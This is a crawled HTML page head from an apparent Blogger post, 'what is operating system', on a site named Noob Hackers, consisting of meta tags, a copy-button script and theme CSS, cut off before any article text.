

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noob-hackers.com/2022/10/what-is-operating-system.html
body_size: 96689
content:
<!DOCTYPE html>
<html class='nJs' dir='ltr' lang='en'>
<head>
<!-- ===== NOOB HACKERS : AUTO THEME COPY CODE SYSTEM ===== -->
<style>
:root{
  --cb-bg:#ffffff;
  --cb-border:#e5e7eb;
  --cb-text:#111827;
  --cb-header:#f9fafb;
  --cb-accent:#2563eb;
}

@media (prefers-color-scheme: dark){
  :root{
    --cb-bg:#020617;
    --cb-border:#1f2937;
    --cb-text:#e5e7eb;
    --cb-header:#020617;
    --cb-accent:#22c55e;
  }
}

.nh-codebox{
  margin:16px 0;
  border-radius:8px;
  overflow:hidden;
  border:1px solid var(--cb-border);
  background:var(--cb-bg);
  font-family: Consolas, monospace;
}

.nh-code-header{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:6px 10px;
  background:var(--cb-header);
  background: linear-gradient(180deg, #020617, #020617);
  border-bottom: 1px solid rgba(255,255,255,.08);
}

.nh-code-title{
  font-size:12px;
  color:var(--cb-accent);
}

.nh-copy-btn{
  background: transparent;
  color: var(--cb-accent);
  border: 1px solid var(--cb-accent);
  padding: 0 8px;
  height: 24px;
  line-height: 22px;
  font-size: 11px;
  border-radius: 6px;
  cursor: pointer;
}

.nh-copy-btn:hover{
  background:var(--cb-accent);
  color:#fff;
}

/* ===== FORCE RESET BLOGGER CODE STYLES ===== */
.nh-codebox pre{
  font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, "Liberation Mono", monospace !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  letter-spacing: 0 !important;
  line-height: 1.5 !important;
  margin: 0 !important;
  padding: 16px !important;
}

/* Force visible text */
.nh-codebox pre code{
  display:block !important;
  white-space:pre !important;
  font-family: Consolas, Monaco, monospace !important;
}
  
pre::before,
pre::after,
.nh-codebox::before,
.nh-codebox::after{
  content:none !important;
  display:none !important;
}
</style>
<script>
(function () {
  document.addEventListener("click", function (e) {
    var btn = e.target.closest(".nh-copy-btn");
    if (!btn) return;

    var box = btn.closest(".nh-codebox");
    var code = box.querySelector("pre");
    if (!code) return;

    var range = document.createRange();
    range.selectNodeContents(code);
    var selection = window.getSelection();
    selection.removeAllRanges();
    selection.addRange(range);

    try {
      document.execCommand("copy");
      selection.removeAllRanges();

      var old = btn.innerHTML;
      btn.innerHTML = "Copied &#10003;";
      setTimeout(function () {
        btn.innerHTML = old;
      }, 1200);
    } catch (err) {
      alert("Copy failed");
    }
  });
})();
</script>
<!-- ===== END SYSTEM ===== -->
<meta content='100b52d772ab64b3' name='yandex-verification'/>
  <!--
    * Theme Name    : Plus UI
    * Version       : 3.1
    -->
  
<meta charset='UTF-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<title>what is operating system  - Noob Hackers</title>
<link href='https://www.noob-hackers.com/2022/10/what-is-operating-system.html' rel='canonical'/>
<meta content='what is operating system : Hello there if you are searching for what is operating system  and wanna know more about hacking operating system and explo' name='description'/>
<meta content='Noob Hackers, what is operating system , KEYWORD_1, KEYWORD_2, KEYWORD_3' name='keywords'/>
<meta content='general' name='rating'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w1280-h720-p-k-no-nu/What%20is%20operating%20system%20and%20its%20types.jpg' rel='image_src'/>
<meta content='Noob Hackers' name='application-name'/>
<meta content='Noob Hackers' name='apple-mobile-web-app-title'/>
<meta content='true' name='apple-mobile-web-app-capable'/>
<!-- Favicon (Stable & Google-friendly) -->
<link href='https://www.noob-hackers.com/favicon.ico' rel='icon' sizes='96x96' type='image/x-icon'/>
<link href='https://www.noob-hackers.com/favicon.ico' rel='icon' sizes='120x120' type='image/x-icon'/>
<link href='https://www.noob-hackers.com/favicon.ico' rel='icon' sizes='128x128' type='image/x-icon'/>
<link href='https://www.noob-hackers.com/favicon.ico' rel='icon' sizes='180x180' type='image/x-icon'/>
<link href='https://www.noob-hackers.com/favicon.ico' rel='icon' sizes='144x144' type='image/x-icon'/>
<meta content='https://www.noob-hackers.com/favicon.ico' name='msapplication-TileImage'/>
<meta content='#482dff' name='theme-color'/>
<meta content='#482dff' name='msapplication-navbutton-color'/>
<meta content='#482dff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='blogger' name='generator'/>
<link rel="alternate" type="application/atom+xml" title="Noob Hackers - Atom" href="https://www.noob-hackers.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Noob Hackers - RSS" href="https://www.noob-hackers.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Noob Hackers - Atom" href="https://www.blogger.com/feeds/2093563534475238545/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Noob Hackers - Atom" href="https://www.noob-hackers.com/feeds/6701938468477722582/comments/default" />
<meta content='en' property='og:locale'/>
<meta content='Noob Hackers' property='og:site_name'/>
<meta content='what is operating system ' property='og:title'/>
<meta content='https://www.noob-hackers.com/2022/10/what-is-operating-system.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='what is operating system : Hello there if you are searching for what is operating system  and wanna know more about hacking operating system and explo' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w1280-h720-p-k-no-nu/What%20is%20operating%20system%20and%20its%20types.jpg' property='og:image'/>
<meta content='1280' property='og:image:width'/>
<meta content='720' property='og:image:height'/>
<meta content='what is operating system ' property='og:image:alt'/>
<meta content='what is operating system ' name='twitter:title'/>
<meta content='https://www.noob-hackers.com/2022/10/what-is-operating-system.html' name='twitter:url'/>
<meta content='what is operating system : Hello there if you are searching for what is operating system  and wanna know more about hacking operating system and explo' name='twitter:description'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='what is operating system ' name='twitter:image:alt'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w1280-h720-p-k-no-nu/What%20is%20operating%20system%20and%20its%20types.jpg' name='twitter:image'/>
<meta content='1280' name='twitter:image:width'/>
<meta content='720' name='twitter:image:height'/>
<style>/*
==========================================================

  >  Template Information:

     Name                : Plus UI
     Id                  : plus-ui
     Version             : 3.1.0
     Stage               : release
     Type                : Premium
     Filename            : plus-ui.xml
     Published           : November 02, 2021
     Updated             : January 16, 2025
     Platform            : Blogger
     CSS                 : Vanilla
     JavaScript          : Vanilla, Modules
     Compatible Browsers : Modern
     Copyright (c)       : Fineshop Design
     Developers          : Deo Kumar, Sagar Bishnoi, Armaan Kumar
     Website             : https://fineshopdesign.com
     Demo                : https://plus-ui.blogspot.com

==========================================================
*/
/*--[ CSS variables ]--*/

:root {
/* Colors */
--lStatusC: #482dff;
--lHeadC: #08102b;
--lBodyC: #08102b;
--lBodyCa: #989b9f;
--lBodyB: #fdfcff;
--lLinkC: #1976d2;
--lLinkB: #1976d2;
--lIconC: #08102b;
--lIconCa: #08102b;
--lIconCs: #767676;
--lHeaderC: #343435;
--lHeaderB: #fffdfc;
--lNotifB: #e8f0fe;
--lNotifC: #01579b;
--lContentB: #fffdfc;
--lContentL: #e6e6e6;
--lMenuB: #fffdfc;
--lSrchB: #fffdfc;
--lMobB: #fffdfc;
--lMobC: #08102b;
--lFotB: #fffdfc;
--lFotC: #08102b;
--darkT: #fffdfc;
--darkTa: #989b9f;
--darkL: #8775f5;
--darkB: #1e1e1e;
--darkBa: #2d2d30;
--darkBs: #252526;

/* Font family */
--fontS: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
--fontH: "Google Sans Text", var(--fontS);
--fontB: "Google Sans Text", var(--fontS);
--fontBa: "Google Sans Text", var(--fontS);
--fontC: "Google Sans Mono", monospace;

/* SVG */
--svgW: 22px;
--svgH: 22px;
--svgC: currentColor;

/* Icon */
--iconC: var(--lIconC);
--iconCa: var(--lIconCa);
--iconCs: var(--lIconCs);
--iconHr: 15px;

/* Body */
--headC: var(--lHeadC);
--bodyC: var(--lBodyC);
--bodyCa: var(--lBodyCa);
--bodyB: var(--lBodyB);

/* Link */
--linkC: var(--lLinkC);
--linkB: var(--lLinkB);

/* Button */
--linkR: 6px;

/* Header */
--headerC: var(--lHeaderC);
--headerB: var(--lHeaderB);
--headerT: 16px;
--headerW: 400;
--headerL: 1px;
--headerH: 60px;
--headerHm: 55px;
--headerHc: var(--headerH);

/* Notification */
--notifB: var(--lNotifB);
--notifC: var(--lNotifC);
--notifH: 60px;

/* Content */
--contentB: var(--lContentB);
--contentBs: #f1f1f0;
--contentBa: #f6f6f6;
--contentL: var(--lContentL);
--contentLa: #b5b5b4;
--contentW: 1280px;
--sideW: 300px;
--transB: rgba(0,0,0,.05);

/* Page */
--pageW: 780px;
--pageW: 780px;
--postT: 36px;
--postF: 16px;
--postTm: 28px;
--postFm: 15px;

/* Widget */
--widgetT: 16px;
--widgetTw: 700;
--widgetTa: 25px;
--widgetTac: #989b9f;

/* Navigation Menu */
--menuB: var(--lMenuB);
--menuC: #08102b;
--menuW: 230px;
--menuL: 1px;

/* Tabbed Menu */
--navB: var(--contentB);

/* Search */
--srchB: var(--lSrchB);
--srchDr : 20px;

/* Mobile Menu */
--mobB: var(--lMobB);
--mobC: var(--lMobC);
--mobHv: #f1f1f0;
--mobL: 1px;
--mobBr: 12px;

/* Footer */
--fotB: var(--lFotB);
--fotC: var(--lFotC);
--fotL: 1px;

/* Border radius */
--greetR: 10px;
--thumbEr: 5px;

/* Thumbnail */
--thumbR: 16 / 9;
--thumbSb: linear-gradient(90deg, rgba(255,255,255,0) 0, rgba(255,255,255,.3) 20%, rgba(255,255,255,.6) 60%, rgba(255,255,255, 0));

/* Carousel */
--sliderR: 5 / 2;

/* Syntax */
--synxB: #f6f6f6;
--synxC: #2f3337;
--synxOrange: #b75501;
--synxBlue: #015692;
--synxGreen: #54790d;
--synxRed: #f15a5a;
--synxGray: #656e77;
--synxGold: #72621d;
--synxPurple: #803378;
--synxDot1: #f1645e;
--synxDot2: #eebd3e;
--synxDot3: #3cab4e;

/* Box shadow */
--bs-1: 0 5px 35px rgb(0 0 0 / 7%);

/* Transitions */
--trans-1: all .1s ease;
--trans-2: all .2s ease;
--trans-3: all .3s ease;
--trans-4: all .4s ease;
--trans-5: all .15s cubic-bezier(0.4, 0, 0.2, 1);

/* Status bar */
--statusC: var(--lStatusC);

/* Selection */
--selectC: #fff;
--selectB: var(--linkB);

/* Scroll */
--scrollT: rgba(0,0,0,.05);
--scrollB: rgba(0,0,0,.15);
--scrollBh: rgba(0,0,0,.25);
--scrollBa: rgba(0,0,0,.25);
--scrollH: 8px;
--scrollV: var(--scrollH);
--scrollR: 2px;

/* Constants */
--white: #fffdfc;
--black: #1e1e1e;

--aInvert: 0;

/* Messages */
--m-new: 'New!';
--m-free: 'Free!';
--m-showAll: 'Show all';
--m-hideAll: 'Hide all';
}

:root.lzD.drK, :root:not(.lzD) .modI:checked ~ .mainW {
--statusC: #1e1e1e;
--bodyB: var(--darkB);
--bodyC: var(--darkT);
--headC: var(--darkT);
--linkC: var(--darkL);
--linkB: var(--darkL);
--menuB: var(--darkB);
--menuC: var(--darkT);
--headerB: var(--darkB);
--headerC: var(--darkT);
--srchB: var(--darkB);
--navB: var(--darkB);
--notifB: var(--darkBa);
--notifC: rgba(255,255,255,.9);
--fotB: var(--darkB);
--fotC: var(--darkT);
--mobB: var(--darkBa);
--mobC: var(--darkT);
--mobHv: #252526;
--contentB: #252526;
--contentBs: #303031;
--contentBa: #252526;
--contentL: #444444;
--contentLa: #696969;
--transB: rgba(255,255,255,.05);
--thumbSb: linear-gradient(90deg, rgba(0,0,0,0) 0, rgba(0,0,0,.2) 20%, rgba(0,0,0,.4) 60%, rgba(0,0,0,0));
--synxB: var(--darkBa);
--synxC: #fff;
--synxBlue: #41a2ef;
--synxGreen: #98c379;
--synxPurple: #c678dd;
--synxRed: #e06c73;
--synxGold: #bba43d;
--synxOrange: #cc6c1a;
--scrollT: rgba(255,255,255,.05);
--scrollB: rgba(255,255,255,.15);
--scrollBh: rgba(255,255,255,.25);
--scrollBa: rgba(255,255,255,.25);
--aInvert: 1;
}

:root.thS:not(.th0) {
--linkC: var(--th-22);
--linkB: var(--th-22);
--selectB: var(--th-22);
}

:root.thS:not(.th0).drK {
--linkC: var(--th-14);
--linkB: var(--th-14);
}

:root.thS:not(.th0):not(.drK) {
--statusC: var(--th-20);
--notifB: var(--th-2);
--notifC: var(--th-20);
}

/*<![CDATA[*/

/*--[ Global ]--*/

/* Standard CSS */
*{-webkit-tap-highlight-color:transparent}
*, ::after, ::before{-webkit-box-sizing:border-box;box-sizing:border-box}
h1, h2, h3, h4, h5, h6{margin:0;font-weight:700;font-family:var(--fontH);color:var(--headC)}
h1{font-size:1.9rem}
h2{font-size:1.7rem}
h3{font-size:1.5rem}
h4{font-size:1.4rem}
h5{font-size:1.3rem}
h6{font-size:1.2rem}
a{color:var(--linkC);text-decoration:none}
a:hover{opacity:.9;transition:opacity .1s ease}
table{border-spacing:0}
iframe{max-width:100%;border:0;margin-left:auto;margin-right:auto}
input, button, select, textarea{outline:none;font:inherit;font-size:100%;color:inherit;line-height:normal}
input[type=search]::-ms-clear, input[type=search]::-ms-reveal{display:none;appearance:none;width:0;height:0}
input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-results-button, input[type=search]::-webkit-search-results-decoration{display:none;-webkit-appearance:none;appearance:none}
button{margin:0;padding:0;background:transparent;text-align:unset;border:none;outline:none}
img{display:block;position:relative;max-width:100%;height:auto}
svg{width:var(--svgW);height:var(--svgH);fill:var(--svgC)}
svg.fill, svg .fill{fill:var(--svgC)}
svg.line, svg .line{fill:none;stroke:var(--svgC);stroke-linecap:round;stroke-linejoin:round;stroke-width:1.25}
svg.line.c, svg.line .c, svg .line.c{fill:none;stroke:var(--linkC)}
svg.c, svg .c, svg.fill.c, svg.fill c, svg .fill.c{fill:var(--linkC)}
svg.line.c1, svg.line .c1, svg .line.c1{fill:none;stroke:var(--iconCa)}
svg.c1, svg .c1, svg.fill.c1, svg .fill.c1{fill:var(--iconCa)}
svg.line.c2, svg.line .c2, svg .line.c2{fill:none;stroke:var(--iconCs);opacity:.4}
svg.c2, svg .c2, svg.fill.c2, svg .fill.c2{fill:var(--iconCs);opacity:.4}
[hidden]:not([hidden=false]), body .hidden{display:none}
body .invisible{visibility:hidden}
.clear{width:100%;display:block;margin:0;padding:0;float:none;clear:both}
.fCls{display:block;margin:0;padding:0;border:none;outline:none;position:fixed;inset:-50%;z-index:1;background:transparent;visibility:hidden;opacity:0;pointer-events:none;transition:var(--trans-1)}
.free::after, .new::after{content:var(--m-free);display:inline-block;color:var(--linkC);font-size:12px;font-weight:400;margin:0 5px}
.new::after{content:var(--m-new)}

/* Blog admin */
.blog-admin{display:none}
:root:not(.iAd) .show-if-admin, :root:not(.iUs) .show-if-user, :root.iAd .hide-if-admin, :root.iUs .hide-if-user{display:none}

/* No script */
html:not(.nJs) .hide-if-js{display:none}

/* Lazied */
:root:not(.lzD) .aprW,:root:not(.lzD) .thmW,:root:not(.lzD) .wBkm,:root:not(.lzD) .wTrans{display:none}

/* Selection*/
::selection{color:var(--selectC);background:var(--selectB)}

/* Scrollbar */
::-webkit-scrollbar{-webkit-appearance:none;width:var(--scrollV);height:var(--scrollH)}
::-webkit-scrollbar-track{background:var(--scrollT)}
::-webkit-scrollbar-thumb{background:var(--scrollB);border-radius:var(--scrollR);border:none}
::-webkit-scrollbar-thumb:hover{background:var(--scrollBh)}
::-webkit-scrollbar-thumb:active{background:var(--scrollBa)}
@media screen and (max-width: 500px){
:root{--scrollH:4px;--scrollV:4px;--scrollR:0}
}

/* Main element */
html{scroll-behavior:smooth;overflow-x:hidden}
body{position:relative;margin:0;padding:0;top:0;width:100%;font-family:var(--fontB);font-size:14px;background:var(--bodyB);color:var(--bodyC);-webkit-font-smoothing:antialiased;transition:inset .2s,padding .2s,margin .2s}
.mainW{background:var(--bodyB);color:var(--bodyC)}
.secIn{margin:0 auto;padding-left:20px;padding-right:20px}

/* Notification section */
.ntfC{display:flex;position:relative;min-height:var(--notifH);background:var(--notifB);color:var(--notifC);padding:10px 0;font-size:13px;transition:var(--trans-2);transition-property:min-height;overflow:hidden}
.ntfC::before{content:'';position:absolute;top:-12px;inset-inline-start:-12px;width:60px;height:60px;background:rgba(0,0,0,.15);display:block;border-radius:50%;opacity:.1}
.ntfC .secIn{display:flex;align-items:center}
.ntfC .secIn{width:100%;position:relative}
.ntfC .c{display:flex;align-items:center;cursor:pointer}
.ntfC .c::after{content:'\2715';line-height:18px;font-size:14px}
.ntfT{width:100%;padding-right:15px;text-align:center}
.ntfT a{color:var(--linkC);font-weight:700}
.ntfI:checked ~ .ntfC{height:0;min-height:0;margin:0;padding:0;opacity:0;visibility:hidden}
.ntfA{display:inline-flex;align-items:center;justify-content:center;text-align:initial}
.ntfA >a{flex-shrink:0;white-space:nowrap;display:inline-block;margin-inline-start:10px;padding:8px 12px;border-radius:var(--linkR);background:var(--linkB);color:#fffdfc;font-size:12px;font-weight:400;box-shadow:0 10px 8px -8px rgb(0 0 0 / 12%);text-decoration:none}

/* Fixed element */
.fixL{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;margin-bottom:-40px;padding:20px;z-index:20;transition:var(--trans-1);width:100%;height:100%;opacity:0;visibility:hidden}
.fixLi, .fixL .cmBri{width:100%;max-width:680px;max-height:calc(100% - var(--headerHc));border-radius:12px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)}
.fixLs{display:flex;flex-direction:column;width:100%;background:var(--contentB)}
.fixH{position:-webkit-sticky;position:sticky;top:0;display:flex;align-items:center;gap:10px;width:100%;padding:0 20px;border-bottom:1px solid var(--contentL);z-index:1}
.fixH a{color:inherit}
.fixH .cl{display:flex;align-items:center;justify-content:flex-end;gap:2px}
.fixH .cl, .fixH .c{position:relative;flex-shrink:0}
.fixH .cl >*, .fixH .c{--svgW:16px;--svgH:16px;display:inline-flex;align-items:center;gap:6px;justify-content:center;min-width:30px;min-height:30px;padding:0 7px;}
.fixH .cl >:last-child, .fixH .c:last-child{margin-inline-end:-7px}
.fixH .cl label, .fixH .c{cursor:pointer}
.fixT::before{content:attr(data-text);flex-grow:1;padding:16px 0;font-size:90%;opacity:.8}
.fixT .c::before{content:attr(aria-label);font-size:11px;opacity:.7}
.fixC{padding:20px;overflow-x:hidden;overflow-y:auto;width:100%}
.fixL .fCls{background:rgba(0,0,0,.3);-webkit-backdrop-filter:saturate(180%) blur(10px);backdrop-filter:saturate(180%) blur(10px)}
.fixI:checked ~ .fixL{margin-bottom:0;opacity:1;visibility:visible}
.fixI:checked ~ .fixL .fCls{visibility:visible;opacity:1;pointer-events:auto}
.shBri{max-width:520px}

/* Header section */
.mainH{--svgW:20px;--svgH:20px;width:100%;z-index:10;position:-webkit-sticky;position:sticky;top:0;transition:inset .3s ease-in-out}
.mainH a{color:inherit}
.mainH svg{opacity:.8}
.headC{position:relative;height:var(--headerHc);color:var(--headerC);background:var(--headerB);display:flex;gap:6px}
.headC::after{content:'';position:absolute;inset:auto 0 0 0;border-top:var(--headerL) solid var(--contentL)}
.headL{display:flex;align-items:center;width:var(--menuW);padding-inline-start:20px}
.headL .tNav{flex-shrink:0;cursor:pointer}
.headL .headN{display:flex;align-items:center;width:calc(100% - 30px);height:100%;padding-inline-start:5px}
.Header{position:relative;display:flex;align-items:center;gap:10px;width:fit-content;max-width:100%;overflow:hidden}
.Header img{max-width:160px;max-height:45px;width:auto;height:auto}
.Header.a .headI{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
.Header.b .headI{border-radius:8px}
.Header.b .headI >*{position:absolute;top:0;left:0;width:100%;height:100%}
.Header.b img{max-width:unset;max-height:unset;object-fit:cover;object-position:center}
.Header.b .hasSub::after{display:block;margin-inline-start:0;text-overflow:ellipsis;overflow:hidden}
.Header.r .headH{display:none}
.headI{position:relative;display:flex;align-items:center;justify-content:center;flex-shrink:0;min-height:40px;min-width:40px;overflow:hidden}
.headH{position:relative;display:block;color:inherit;font-size:var(--headerT);font-weight:var(--headerW);white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.headH::after{margin-inline-start:3px;font:400 11px var(--fontB);opacity:.6}
.hasSub::after{content:attr(data-sub)}
.headR{position:relative;display:flex;align-items:center;justify-content:space-between;gap:15px;flex-grow:1;padding-inline-end:20px}
.headP{display:flex;justify-content:flex-end;position:relative}
.headIc{position:relative;display:flex;justify-content:flex-end;gap:4px;list-style:none;margin:0;padding:0;margin-inline-end:-5px;font-size:11px}
.headIc .isSrh{display:none}
.navI:checked ~ .co .tNav svg,.navI:not(:checked) ~ .ex .tNav svg{transform:rotate(180deg)}
[dir=rtl] .tNav svg{transform:rotate(180deg)}
[dir=rtl] .navI:checked ~ .co .tNav svg,[dir=rtl] .navI:not(:checked) ~ .ex .tNav svg{transform:rotate(0deg)}

/* Toogle button */
.tIc{position:relative;display:flex;align-items:center;justify-content:center;width:30px;height:30px;cursor:pointer}
.tIc::before{content:'';background:var(--transB);border-radius:var(--iconHr);position:absolute;inset:0;opacity:0;visibility:hidden;transition:var(--trans-1)}
.tIc:hover::before{opacity:1;visibility:visible;transform:scale(1.3)}
:root.lzD.lgT .tDL .d1, :root.lzD.drK .tDL .d2, :root:not(.lzD) .modI:checked ~ .mainW .tDL .d2, :root:not(.lzD) .modI:not(:checked) ~ .mainW .tDL .d1{display:none}

/* mainR section */
.mainR{flex-grow:1;position:relative;transition:var(--trans-1);transition-property:width}
.mainC.secIn{padding-top:20px}
.mainC .section, .mainC .widget{margin-top:40px}
.mainC .section:first-child, .mainC .section.mobM, .mainC .widget:first-child, .mainC .widget.hidden + .widget, .mainC .section.no-items + .section, .mainC #HTML11, #sec_Under_Header .widget{margin-top:0}
.mainR .section.no-items{display:none}
.mainA .widget{margin-bottom:40px}
.mainB{display:flex;flex-direction:column;justify-content:center}
.sideB{display:flex;flex-direction:column;width:100%;max-width:500px;margin:50px auto 0}
.sideS{position:-webkit-sticky;position:sticky;top:calc(var(--headerHc) + 20px)}

/* Menu */
.mnBrs{display:flex;flex-direction:column;background:var(--menuB);color:var(--menuC)}
.mnBr a{color:inherit}
.mnBr ul{list-style:none;margin:0;padding:0}
.mnMob{position:-webkit-sticky;position:sticky;bottom:0;background:inherit;border-top:1px solid var(--contentL);padding:15px 20px 20px;text-align:center;z-index:1}
.mnMob .mSoc{display:flex;justify-content:center;left:-7px;margin-top:5px;position:relative;right:-7px;width:calc(100% + 14px)}
.mnMob:not(.no-items) + .mnMen{padding-bottom:100px}
.mnMen{height:100%;padding:20px 15px}
.mnH{--svgW:16px;--svgH:16px;display:flex;background:inherit;padding:0 15px;border-bottom:1px solid var(--contentL);z-index:2}
.mnH .c{display:inline-flex;align-items:center;padding:15px 10px;cursor:pointer}
.mnH .c::after{content:attr(aria-label);font-size:11px;margin:0 12px;opacity:.6}
.mMenu{margin-bottom:10px}
.mMenu >*{display:inline}
.mMenu >*:not(:last-child)::after{content:'\00B7';font-size:90%;opacity:.6}
.mMenu a:hover{text-decoration:underline}
.mSoc >*{position:relative}
.mSoc svg{z-index:1}
.mSoc svg, .mnMn svg{width:20px;height:20px;opacity:.8}
.mSoc span, .mMenu span{opacity:.7}
.mNav{display:none;position:relative;max-width:30px}
.mNav > label{cursor:pointer}
.mnMn input{display:none}
.mnMn li{position:relative}
.mnMn >li.br::after{content:'';display:block;border-bottom:1px solid var(--contentL);margin:12px 5px}
.mnMn li:not(.mr) a:hover, .mnMn li:not(.mr) input + label:hover{background:var(--transB);color:var(--linkC)}
.mnMn li:not(.mr) ul{padding-inline-start:14px;overflow:hidden}
.mnMn li li{max-height:0;opacity:0;visibility:hidden;transition:all 0.3s ease;transition-property:max-height,opacity,visibility}
.mnMn a, .mnMn li:not(.mr) input + label{display:flex;align-items:center;padding:10px 5px;position:relative;border-radius:8px}
.mnMn a, .mnMn li input + label{cursor:pointer}
.mnMn a:hover{opacity:1;color:inherit}
.mnMn li.mr input + label{display:flex;padding:10px 0 5px;font-size:13px;opacity:0.7}
.mnMn a span, .mnMn li input + label span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.mnMn >li >a, .mnMn >li:not(.mr) >label, .mnMn li.mr li a{width:calc(100% + 10px);left:-5px;right:-5px}
.mnMn >li.nt >a::before, .mnMn >li.nt:not(.mr) >label::before, .mnMn ul li.nt a::before{content:'';position:absolute;inset-block-start:7px;inset-inline-start:7px;display:inline-flex;width:8px;height:8px;border-radius:99px;background-color:var(--linkC);animation:nav-notif 2s linear infinite;z-index:1}
@keyframes nav-notif{0%{box-shadow:0 0 0 var(--linkC)}50%{box-shadow:0 0 10px var(--linkC)}}
.mnMn input + label::after{content:'';flex-shrink:0;width:14px;height:14px;margin-inline:auto 5px;background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.25'><g transform='translate(12.000000, 12.000000) rotate(0.000000) translate(-12.000000, -12.000000) translate(5.000000, 8.500000)'><polyline points='14 0 7 7 0 0'></polyline></g></svg>") center / cover no-repeat;transition:transform 0.3s ease;transform:rotate(0deg)}
.mnMn ul li >*{height:40px}
.mnMn li a >*, .mnMn input + label >*{margin:0 5px}
.mnMn >li >a:hover svg{color:var(--linkC)}
.mnMn svg{flex-shrink:0}
.mnMn input:checked + label::after{transform:rotate(180deg)}
.mnMn input:checked ~ ul li{max-height:40px;opacity:1;visibility:visible}
.mnMn li:not(.mr) input ~ ul li::before{content:'';position:absolute;width:14px;height:60px;bottom:50%;border-end-start-radius:8px;border-inline-start:1px solid var(--contentL);border-block-end:1px solid var(--contentL)}

/* Menu desktop */
@media screen and (min-width:896px){
